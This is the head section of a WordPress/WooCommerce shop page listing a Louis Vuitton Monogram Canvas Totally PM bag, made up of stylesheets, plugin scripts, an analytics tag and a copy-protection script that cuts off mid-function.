

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.missbugis.com/louis-vuitton-monogram-canvas-totally-pm/
body_size: 26513
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
			<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />

				<link rel="pingback" href="https://www.missbugis.com/xmlrpc.php">
				
			<title>Louis Vuitton Monogram Canvas Totally PM &#8211; Miss Bugis</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Miss Bugis &raquo; Feed" href="https://www.missbugis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miss Bugis &raquo; Comments Feed" href="https://www.missbugis.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miss Bugis &raquo; Louis Vuitton Monogram Canvas Totally PM Comments Feed" href="https://www.missbugis.com/louis-vuitton-monogram-canvas-totally-pm/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.missbugis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missbugis.com%2Flouis-vuitton-monogram-canvas-totally-pm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.missbugis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missbugis.com%2Flouis-vuitton-monogram-canvas-totally-pm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foogallery-core-css' href='https://www.missbugis.com/wp-content/plugins/foogallery/assets/css/foogallery.5a41457e.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.missbugis.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.missbugis.com/wp-content/plugins/timeline-and-history-slider/assets/css/slick.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='tahs-public-style-css' href='https://www.missbugis.com/wp-content/plugins/timeline-and-history-slider/assets/css/slick-slider-style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-fancybox-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/css/jquery.fancybox.min.css?ver=06849260817bfbaaee6b6bb4e9b72b75' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.missbugis.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-style-default-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/style.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-style-core-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/style.css?ver=1.7' type='text/css' media='all' />
<style id='di-multipurpose-style-core-inline-css' type='text/css'>

		.load-icon
		{
			position: fixed;
			left: 0px;
			top: 0px;
			width: 100%;
			height: 100%;
			z-index: 9999999999;
			background: url( 'https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/images/Preloader_2.gif' ) center no-repeat #fff;
		}
		
			.woocommerce ul.products li.product a img {
				-webkit-transition: opacity 0.5s ease, transform 0.5s ease;
				transition: opacity 0.5s ease, transform 0.5s ease;
			}

			.woocommerce ul.products li.product:hover a img {
				opacity: 0.9;
				transform: scale(1.1);
			}
			
				.navbarouter .primary-menu {
					margin: 0 auto;
				}
				
/*# sourceURL=di-multipurpose-style-core-inline-css */
</style>
<link rel='stylesheet' id='di-multipurpose-style-woo-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/woo.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-layout4-css' href='https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/css/header-layouts/header-layout4.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.missbugis.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.missbugis.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, fitToScreen:true, hideScrollbars:false, closeOnOverlayClick:false, captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-620SEH4YD0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.missbugis.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-620SEH4YD0");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.missbugis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.missbugis.com/wp-json/wp/v2/posts/5684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.missbugis.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.missbugis.com/louis-vuitton-monogram-canvas-totally-pm/" />
<link rel='shortlink' href='https://www.missbugis.com/?p=5684' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected from downloading!!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
